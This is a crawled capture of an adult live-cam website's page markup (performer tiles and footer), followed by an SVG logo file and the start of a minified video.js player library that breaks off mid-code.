		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch CleoLangley">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SimoneCallen&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/SimoneCallen" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SimoneCallen" src="https://content.socams.com/user/SimoneCallen.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SimoneCallen</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SimoneCallen">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AliceSchuster&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/AliceSchuster" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AliceSchuster" src="https://content.socams.com/user/AliceSchuster.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AliceSchuster</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AliceSchuster">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Edith_Valenncia&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/Edith_Valenncia" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Edith_Valenncia" src="https://content.socams.com/user/Edith_Valenncia.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Edith_Valenncia</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Edith_Valenncia">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

</div>
	

	
</div>

<footer class="bg-white p-[20px] pt-[40px] text-[14px] lg:px-[4%] lg:pb-[20px]">
	<div class="top flex flex-col gap-[20px] xl:grid xl:grid-cols-[350px_1fr] xl:gap-x-[100px]">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="w-max aspect-[187/30] [grid-area:footer-logo]">
			<img class="w-auto h-[22px] lg:h-[30px]" src="/images/logo-pink.webp" alt="SoCams" width="137" height="22">
		</a>
		<div class="grid grid-cols-2 gap-[20px] [grid-area:footer-menu] md:grid-cols-4 xl:gap-[40px]">
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">FIND OUT MORE</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/about-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">About Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/team" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">The Team</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-reviews" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Reviews</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/credits" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Credits</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">LEGAL & SAFETY</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/privacy" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Privacy Policy</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/terms" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Terms of Use</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/host-guest-agreement" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Host Guest Agreement</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/cookies" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Cookies Policy</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">WORK WITH US</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/start-camming" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Become a Model</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/contact-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Contact Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/camgirls-study-case-psychological-effects" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Porn Case Study</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/articles" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">More Articles</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">HELP & SUPPORT</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="/cdn-cgi/l/email-protection#c0b3b5b0b0afb2b480b3afa3a1adb3eea3afad"><span class="__cf_email__" data-cfemail="a9dadcd9d9c6dbdde9dac6cac8c4da87cac6c4">[email&#160;protected]</span></a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="tel:+17246480562">+1 202-747-2138</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-support" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Support</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/faq" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">F.A.Q</a></li>
			</ul>
		</div>
      
		<div class="w-full [grid-area:footer-btn]">
			<a href="/register" class="w-fit flex px-[14px] py-[8px] rounded-[5px] text-[12px] uppercase tracking-[1px] font-bold bg-blue text-[#141414] hover:bg-blue-dark sm:ml-auto">TAKE A TOUR</a>
		</div>
      
		<div class="flex flex-col gap-[20px] leading-[20px] [grid-area:footer-intro]">
			<p>SoCams is an 18+ LIVE sex & entertainment community. Browse through thousands of open-minded people: <b class="font-semibold">naked girls, guys, transsexuals and couples</b> performing live sex shows.</p>
			<p>Transilvania Media LLC, 680 S. Cache Street, Suite 100, Jackson, WY 83001, United States.</p>
		</div>
	</div>
	
	<div class="flex flex-col items-center gap-[20px] border-y border-[#e7dee4] my-[20px] py-[30px] sm:flex-row sm:justify-between lg:justify-normal lg:gap-[50px] xl:gap-[100px]">
		<div class="w-full max-w-[400px] flex justify-between sm:w-auto sm:max-w-[unset] sm:gap-[20px] lg:w-[350px] lg:gap-0">
			<a class="group aspect-[11/5] w-[70px] lg:w-[80px]" href="https://www.rtalabel.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/rta-logo.svg" alt="RTA" width="80" height="36">
			</a>
			<a class="group aspect-[115/42] w-[70px] lg:w-[80px]" href="https://www.safelabeling.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/safe-labeling.svg" alt="Safe Labeling" width="80" height="36">
			</a>
			<a class="group aspect-[66/25] w-[70px] lg:w-[80px]" href="https://www.asacp.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/asacp.svg" alt="ASACP" width="80" height="36">
			</a>
		</div>
		<a href="/2257" data-phx-link="patch" data-phx-link-state="push" class="flex font-poppins text-[13px] font-medium text-[#766d76] leading-[16px] text-center hover:text-pink lg:text-left">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
		<div class="hidden items-center justify-center min-w-[34px] h-[34px] bg-pink-dark text-white text-[12px] font-semibold rounded-full sm:flex lg:ml-auto">18+</div>
	</div>
	<div class="flex justify-between">
		<p>Copyright © 2026 SoCams.com</p>
		<p>Developed by Transilvania Media</p>
	</div>
</footer>


</main></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2eb3d455608a49798f83eb8a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"894bbb5696c64d01937fbe95c2d22070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://socams.com/images/rta-logo.svg
body_size: 1018
content:
<svg width="153.6" height="69.9" xmlns="http://www.w3.org/2000/svg"><path d="M0 56.6V0h132.2l21.1 56.6h-18.1l-2.8-9.3h-19.7l-2.7 9.3H92.3l15.8-42.5H84.9v42.5H67.6V14.1H50.5c.4 3.4-.3 6.8-1.9 9.8-2.4 4-6.4 6.8-11 7.8 3.8.7 7.3 4.8 9.1 8.6l8.4 16.4H35.5l-9.2-17.2c-1.7-3.2-3.5-5.7-7.4-5.7h-1.5v22.9H0v-.1zM128.8 35l-6.2-20.3-6.2 20.3h12.4zM17.4 22.8H25c4.3 0 8.1-1.5 8.1-5.6 0-5.5-4.1-5.7-8.1-5.7h-7.6v11.3zM0 69.8v-9.1h3.8c1 0 1.7.1 2.1.2s.8.5 1.1.9c.3.4.4.9.4 1.4 0 .7-.2 1.2-.6 1.7s-1 .7-1.8.8c.4.2.7.5 1 .8.3.3.6.8 1 1.5l1.1 1.8H6l-1.3-2c-.5-.7-.8-1.1-1-1.3-.2-.2-.4-.3-.5-.4s-.5-.1-1-.1h-.3v3.8H0zm1.9-5.3h1.4c.9 0 1.4 0 1.6-.1s.4-.2.5-.4c.1-.2.2-.4.2-.7 0-.3-.1-.6-.2-.7s-.4-.3-.7-.4H1.9v2.3zm7.3 5.3v-9.1h6.7v1.5H11v2h4.5v1.5H11v2.5h5v1.5H9.2v.1zm7.9-3l1.8-.2c.1.6.3 1 .7 1.3.3.3.8.4 1.3.4.6 0 1-.1 1.3-.4.3-.2.4-.5.4-.9 0-.2-.1-.4-.2-.5-.1-.2-.3-.3-.7-.4-.2-.1-.7-.2-1.5-.4-1-.2-1.7-.5-2.1-.9-.6-.5-.8-1.1-.8-1.8 0-.5.1-.9.4-1.3.3-.4.6-.7 1.1-.9.5-.2 1.1-.3 1.8-.3 1.1 0 2 .2 2.6.7s.9 1.2.9 2l-1.8.1c-.1-.5-.2-.8-.5-1s-.6-.3-1.2-.3c-.5 0-.9.1-1.2.3-.2.1-.3.3-.3.6 0 .2.1.4.3.6.2.2.8.4 1.7.6.9.2 1.5.4 2 .7.4.2.8.5 1 .9.2.4.4.9.4 1.4 0 .5-.1 1-.4 1.5-.3.5-.7.8-1.2 1-.5.2-1.2.3-2 .3-1.1 0-2-.3-2.6-.8-.7-.5-1.1-1.3-1.2-2.3zm10.9 3v-7.5h-2.7v-1.5h7.2v1.5h-2.7v7.5H28zm5.7 0v-9.1h3.8c1 0 1.7.1 2.1.2.4.2.8.5 1.1.9.3.4.4.9.4 1.4 0 .7-.2 1.2-.6 1.7s-1 .7-1.8.8c.4.2.7.5 1 .8.3.3.6.8 1 1.5l1.1 1.8h-2.2l-1.3-2c-.5-.7-.8-1.1-1-1.3-.2-.2-.4-.3-.5-.4s-.5-.1-.9-.1h-.4v3.8h-1.8zm1.9-5.3H37c.9 0 1.4 0 1.6-.1.2-.1.4-.2.5-.4.1-.2.2-.4.2-.7 0-.3-.1-.6-.2-.7s-.4-.3-.7-.4h-2.7v2.3h-.1zm7.2 5.3v-9.1h1.8v9.1h-1.8zm9.3-3.4l1.8.6c-.3 1-.7 1.7-1.4 2.2-.6.5-1.4.7-2.4.7-1.2 0-2.2-.4-3-1.2-.8-.8-1.2-1.9-1.2-3.4s.4-2.7 1.2-3.5 1.8-1.3 3.1-1.3c1.1 0 2 .3 2.7 1 .4.4.7.9.9 1.7l-1.8.4c-.1-.5-.3-.8-.7-1.1-.3-.3-.8-.4-1.2-.4-.7 0-1.2.2-1.6.7s-.6 1.3-.6 2.3c0 1.1.2 2 .6 2.4.4.5.9.7 1.6.7.5 0 .9-.2 1.3-.5.3-.1.6-.6.7-1.3zm5.4 3.4v-7.5h-2.7v-1.5H62v1.5h-2.7v7.5h-1.8zm5.7 0v-9.1h6.7v1.5H65v2h4.5v1.5H65v2.5h5.1v1.5h-6.9v.1zm8.4-9.1h3.3c.8 0 1.3.1 1.7.2.5.2 1 .4 1.4.8.4.4.7.9.9 1.5.2.6.3 1.3.3 2.1 0 .7-.1 1.4-.3 1.9-.2.7-.5 1.2-1 1.6-.3.3-.7.6-1.3.7-.4.1-.9.2-1.6.2h-3.4v-9zm1.8 1.5v6h1.4c.5 0 .9 0 1.1-.1.3-.1.5-.2.7-.4.2-.2.4-.5.5-.9s.2-1 .2-1.7-.1-1.2-.2-1.6-.3-.7-.5-.9c-.2-.2-.5-.4-.8-.4-.3-.1-.8-.1-1.5-.1h-.9v.1zm12.9 7.6v-7.5h-2.7v-1.5h7.2v1.5h-2.7v7.5h-1.8zm5.1-4.5c0-.9.1-1.7.4-2.3.2-.5.5-.9.8-1.2.4-.4.7-.6 1.2-.8.6-.2 1.2-.4 1.9-.4 1.3 0 2.4.4 3.2 1.2.8.8 1.2 2 1.2 3.5s-.4 2.6-1.2 3.4c-.8.8-1.9 1.2-3.2 1.2-1.3 0-2.4-.4-3.2-1.2s-1.1-2-1.1-3.4zm1.8-.1c0 1 .2 1.8.7 2.3.5.5 1.1.8 1.8.8s1.3-.3 1.8-.8.7-1.3.7-2.4c0-1-.2-1.8-.7-2.3-.5-.5-1.1-.8-1.8-.8-.8 0-1.4.3-1.8.8-.4.6-.7 1.4-.7 2.4zm19.5 4.6h-2l-.8-2.1h-3.6l-.7 2.1h-1.9l3.5-9.1h1.9l3.6 9.1zm-3.3-3.6l-1.2-3.4-1.2 3.4h2.4zm4.3-5.5h3.3c.8 0 1.3.1 1.7.2.5.2 1 .4 1.4.8s.7.9.9 1.5c.2.6.3 1.3.3 2.1 0 .7-.1 1.4-.3 1.9-.2.7-.5 1.2-1 1.6-.3.3-.7.6-1.3.7-.4.1-.9.2-1.6.2h-3.4v-9zm1.8 1.5v6h1.4c.5 0 .9 0 1.1-.1.3-.1.5-.2.7-.4.2-.2.4-.5.5-.9s.2-1 .2-1.7-.1-1.2-.2-1.6-.3-.7-.5-.9c-.2-.2-.5-.4-.8-.4-.3-.1-.8-.1-1.5-.1h-.9v.1zm7.3-1.5h1.8v4.9c0 .8 0 1.3.1 1.5.1.4.3.7.6.9.3.2.7.3 1.2.3s.9-.1 1.2-.3c.3-.2.4-.5.5-.8.1-.3.1-.8.1-1.5v-5h1.8v4.8c0 1.1 0 1.9-.1 2.3-.1.4-.3.8-.5 1.1-.3.3-.6.6-1.1.7-.4.2-1 .3-1.7.3-.9 0-1.5-.1-2-.3-.4-.2-.8-.5-1.1-.8-.3-.3-.4-.7-.5-1-.1-.5-.2-1.3-.2-2.3v-4.8h-.1zm9.2 9.1v-9h1.8v7.5h4.5v1.5H132zm8.8 0v-7.5h-2.7v-1.5h7.2v1.5h-2.7v7.5h-1.8zm5.2-3l1.8-.2c.1.6.3 1 .7 1.3.3.3.8.4 1.3.4.6 0 1-.1 1.3-.4.3-.2.4-.5.4-.9 0-.2-.1-.4-.2-.5-.1-.2-.3-.3-.7-.4-.2-.1-.7-.2-1.5-.4-1-.2-1.7-.5-2.1-.9-.6-.5-.8-1.1-.8-1.8 0-.5.1-.9.4-1.3s.6-.7 1.1-.9c.5-.2 1.1-.3 1.8-.3 1.1 0 2 .2 2.6.7.6.5.9 1.2.9 2l-1.8.1c-.1-.5-.2-.8-.5-1s-.6-.3-1.2-.3c-.5 0-.9.1-1.2.3-.2.1-.3.3-.3.6 0 .2.1.4.3.6.2.2.8.4 1.7.6.9.2 1.5.4 2 .7.4.2.8.5 1 .9.2.4.4.9.4 1.4 0 .5-.1 1-.4 1.5-.3.5-.7.8-1.2 1-.5.2-1.2.3-2 .3-1.1 0-2-.3-2.6-.8s-1.1-1.3-1.2-2.3z" fill="#8f8f8f"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://socams.com/assets/js/video-16b4ee97f04953ae84469e544f367a12.js?vsn=d
body_size: 193193
content:
(()=>{var Jg=(li,Oe)=>()=>(Oe||li((Oe={exports:{}}).exports,Oe),Oe.exports);var Zg=Jg((Mo,Uo)=>{(function(li,Oe){typeof Mo=="object"&&typeof Uo!="undefined"?Uo.exports=Oe():typeof define=="function"&&define.amd?define(Oe):(li=typeof globalThis!="undefined"?globalThis:li||self).videojs=Oe()})(Mo,function(){"use strict";var li="8.6.1";let Oe={},Yt=function(i,e){return Oe[i]=Oe[i]||[],e&&(Oe[i]=Oe[i].concat(e)),Oe[i]};function Bo(i,e){return!((e=Yt(i).indexOf(e))<=-1||(Oe[i]=Oe[i].slice(),Oe[i].splice(e,1),0))}let or={prefixed:!0};var lr=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror","fullscreen"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror","-webkit-full-screen"]],Fo=lr[0];let os;for(let i=0;i<lr.length;i++)if(lr[i][1]in document){os=lr[i];break}if(os){for(let i=0;i<os.length;i++)or[Fo[i]]=os[i];or.prefixed=os[0]!==Fo[0]}let Je=[];function jo(i){return St(i)?Object.keys(i):[]}let re=function i(e,t=":",s=""){let r="info",n;function a(...c){n("log",r,c)}var l,d,p;return n=(l=e,d=a,p=s,(c,S,f)=>{var v,S=d.levels[S],w=new RegExp(`^(${S})$`);let E=l;if(c!=="log"&&f.unshift(c.toUpperCase()+":"),p&&(E="%c"+l,f.unshift(p)),f.unshift(E+":"),Je&&(Je.push([].concat(f)),v=Je.length-1e3,Je.splice(0,0<v?v:0)),window.console){let k=window.console[c];(k=k||c!=="debug"?k:window.console.info||window.console.log)&&S&&w.test(c)&&k[Array.isArray(f)?"apply":"call"](window.console,f)}}),a.createLogger=(c,y,f)=>i(e+` ${y=y!==void 0?y:t} `+c,y,f!==void 0?f:s),a.createNewLogger=(c,y,f)=>i(c,y,f),a.levels={all:"debug|log|warn|error",off:"",debug:"debug|log|warn|error",info:"log|warn|error",warn:"warn|error",error:"error",DEFAULT:r},a.level=c=>{if(typeof c=="string"){if(!a.levels.hasOwnProperty(c))throw new Error(`"${c}" in not a valid log level`);r=c}return r},a.history=()=>Je?[].concat(Je):[],a.history.filter=c=>(Je||[]).filter(y=>new RegExp(`.*${c}.*`).test(y[0])),a.history.clear=()=>{Je&&(Je.length=0)},a.history.disable=()=>{Je!==null&&(Je.length=0,Je=null)},a.history.enable=()=>{Je===null&&(Je=[])},a.error=(...c)=>n("error",r,c),a.warn=(...c)=>n("warn",r,c),a.debug=(...c)=>n("debug",r,c),a}("VIDEOJS"),qo=re.createLogger,mc=Object.prototype.toString;function bi(i,e){jo(i).forEach(t=>e(i[t],t))}function Ho(i,e,t=0){return jo(i).reduce((s,r)=>e(s,i[r],r),t)}function St(i){return!!i&&typeof i=="object"}function Ti(i){return St(i)&&mc.call(i)==="[object Object]"&&i.constructor===Object}function me(...i){let e={};return i.forEach(t=>{t&&bi(t,(s,r)=>{Ti(s)?(Ti(e[r])||(e[r]={}),e[r]=me(e[r],s)):e[r]=s})}),e}function Vo(i={}){var e,t=[];for(let s in i)i.hasOwnProperty(s)&&(e=i[s],t.push(e));return t}function dr(i,e,t,s=!0){let r=a=>Object.defineProperty(i,e,{value:a,enumerable:!0,writable:!0});var n={configurable:!0,enumerable:!0,get(){var a=t();return r(a),a}};return s&&(n.set=r),Object.defineProperty(i,e,n)}var gc=Object.freeze({__proto__:null,each:bi,reduce:Ho,isObject:St,isPlain:Ti,merge:me,values:Vo,defineLazyProperty:dr});let xn=!1,zo=null,Et=!1,$o,Wo=!1,wi=!1,Si=!1,kt=!1,In=null,hr=null,Go=null,ur=!1,cr=!1,pr=!1,mr=!1,ls=!!(Ei()&&("ontouchstart"in window||window.navigator.maxTouchPoints||window.DocumentTouch&&window.document instanceof window.DocumentTouch));var ds,Ne=window.navigator&&window.navigator.userAgentData;if(Ne&&(Et=Ne.platform==="Android",wi=!!Ne.brands.find(i=>i.brand==="Microsoft Edge"),Si=!!Ne.brands.find(i=>i.brand==="Chromium"),kt=!wi&&Si,In=hr=(Ne.brands.find(i=>i.brand==="Chromium")||{}).version||null,cr=Ne.platform==="Windows"),!Si){let i=window.navigator&&window.navigator.userAgent||"";xn=/iPod/i.test(i),zo=(Ne=i.match(/OS (\d+)_/i))&&Ne[1]?Ne[1]:null,Et=/Android/i.test(i),$o=(Ne=i.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i))?(Sr=Ne[1]&&parseFloat(Ne[1]),ds=Ne[2]&&parseFloat(Ne[2]),Sr&&ds?parseFloat(Ne[1]+"."+Ne[2]):Sr||null):null,Wo=/Firefox/i.test(i),wi=/Edg/i.test(i),Si=/Chrome/i.test(i)||/CriOS/i.test(i),kt=!wi&&Si,In=hr=(ds=i.match(/(Chrome|CriOS)\/(\d+)/))&&ds[2]?parseFloat(ds[2]):null,Go=function(){var e=/MSIE\s(\d+)\.\d/.exec(i);let t=e&&parseFloat(e[1]);return t=!t&&/Trident\/7.0/i.test(i)&&/rv:11.0/.test(i)?11:t}(),ur=/Safari/i.test(i)&&!kt&&!Et&&!wi,cr=/Windows/i.test(i),pr=/iPad/i.test(i)||ur&&ls&&!/iPhone/i.test(i),mr=/iPhone/i.test(i)&&!pr}let $e=mr||pr||xn,gr=(ur||$e)&&!kt;Ne=Object.freeze({__proto__:null,get IS_IPOD(){return xn},get IOS_VERSION(){return zo},get IS_ANDROID(){return Et},get ANDROID_VERSION(){return $o},get IS_FIREFOX(){return Wo},get IS_EDGE(){return wi},get IS_CHROMIUM(){return Si},get IS_CHROME(){return kt},get CHROMIUM_VERSION(){return In},get CHROME_VERSION(){return hr},get IE_VERSION(){return Go},get IS_SAFARI(){return ur},get IS_WINDOWS(){return cr},get IS_IPAD(){return pr},get IS_IPHONE(){return mr},TOUCH_ENABLED:ls,IS_IOS:$e,IS_ANY_SAFARI:gr});function Xo(i){return typeof i=="string"&&!!i.trim()}function Ei(){return document===window.document}function ki(i){return St(i)&&i.nodeType===1}function Ko(){try{return window.parent!==window.self}catch(i){return!0}}function Yo(i){return function(e,t){return Xo(e)?(t=ki(t=Xo(t)?document.querySelector(t):t)?t:document)[i]&&t[i](e):document[i](null)}}function te(i="div",e={},t={},s){let r=document.createElement(i);return Object.getOwnPropertyNames(e).forEach(function(n){var a=e[n];n==="textContent"?Qt(r,a):r[n]===a&&n!=="tabIndex"||(r[n]=a)}),Object.getOwnPropertyNames(t).forEach(function(n){r.setAttribute(n,t[n])}),s&&Dn(r,s),r}function Qt(i,e){return typeof i.textContent=="undefined"?i.innerText=e:i.textContent=e,i}function An(i,e){e.firstChild?e.insertBefore(i,e.firstChild):e.appendChild(i)}function hs(i,e){if(0<=e.indexOf(" "))throw new Error("class has illegal whitespace characters");return i.classList.contains(e)}function di(i,...e){return i.classList.add(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i}function fr(i,...e){return i?(i.classList.remove(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i):(re.warn("removeClass was called with an element that doesn't exist"),null)}function Qo(i,e,t){return typeof(t=typeof t=="function"?t(i,e):t)!="boolean"&&(t=void 0),e.split(/\s+/).forEach(s=>i.classList.toggle(s,t)),i}function Jo(i,e){Object.getOwnPropertyNames(e).forEach(function(t){var s=e[t];s===null||typeof s=="undefined"||s===!1?i.removeAttribute(t):i.setAttribute(t,s===!0?"":s)})}function Jt(i){var e={},t=["autoplay","controls","playsinline","loop","muted","default","defaultMuted"];if(i&&i.attributes&&0<i.attributes.length){var s=i.attributes;for(let n=s.length-1;0<=n;n--){var r=s[n].name;let a=s[n].value;t.includes(r)&&(a=a!==null),e[r]=a}}return e}function Zo(i,e){return i.getAttribute(e)}function Ci(i,e,t){i.setAttribute(e,t)}function yr(i,e){i.removeAttribute(e)}function el(){document.body.focus(),document.onselectstart=function(){return!1}}function tl(){document.onselectstart=function(){return!0}}function xi(i){if(i&&i.getBoundingClientRect&&i.parentNode){let e=i.getBoundingClientRect(),t={};return["bottom","height","left","right","top","width"].forEach(s=>{e[s]!==void 0&&(t[s]=e[s])}),t.height||(t.height=parseFloat(Ii(i,"height"))),t.width||(t.width=parseFloat(Ii(i,"width"))),t}}function 